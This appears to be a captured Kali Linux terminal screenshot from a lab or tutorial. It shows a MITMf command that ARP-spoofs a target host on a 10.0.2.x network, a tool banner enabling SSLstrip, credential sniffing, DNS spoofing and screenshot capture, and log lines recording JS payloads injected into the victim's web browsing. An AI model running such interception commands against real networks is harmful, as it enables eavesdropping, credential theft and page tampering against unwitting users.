 root@kali: ~ 113x36
root@kali:~# mitmf --arp --spoof --gateway 10.0.2.1 --targets 10.0.2.15 -i eth0 --screen
MITMF
metasploit framework
[*] MITMf v0.9.8 - 'The Dark Side'
|_ ScreenShotter v0.4
|_ Spoof v0.6
|  |_ ARP spoofing enabled
|
|_ Sergio-Proxy v0.2.1 online
|_ SSLstrip v0.9 by Moxie Marlinspike online
|
|_ Net-Creds v1.0 online
|_ MITMf-API online
 * Serving Flask app "core.mitmfapi" (lazy loading)
 * Environment: production
   WARNING: Do not use the development server in a production environment.
   Use a production WSGI server instead.
 * Debug mode: off
 * Running on http://127.0.0.1:9999/ (Press CTRL+C to quit)
|_ HTTP server online
|_ DNSChef v0.4 online
|_ SMB server online
2018-12-05 21:49:43 10.0.2.15 [type:Chrome-70 os:Windows] www.cnn.com
2018-12-05 21:49:43 10.0.2.15 [type:Chrome-70 os:Windows] [ScreenShotter] Injected JS payload: www.cnn.com
2018-12-05 21:49:43 10.0.2.15 [type:Chrome-70 os:Windows] www.cnn.com
2018-12-05 21:49:44 10.0.2.15 [type:Chrome-70 os:Windows] www.cnn.com
2018-12-05 21:49:45 10.0.2.15 [type:Chrome-70 os:Windows] [ScreenShotter] Injected JS payload: www.cnn.com
2018-12-05 21:49:45 10.0.2.15 [type:Chrome-70 os:Windows] www.cnn.com
2018-12-05 21:49:45 10.0.2.15 [type:Chrome-70 os:Windows] www.i.cdn.cnn.com
2018-12-05 21:49:45 10.0.2.15 [type:Chrome-70 os:Windows] www.cnn.com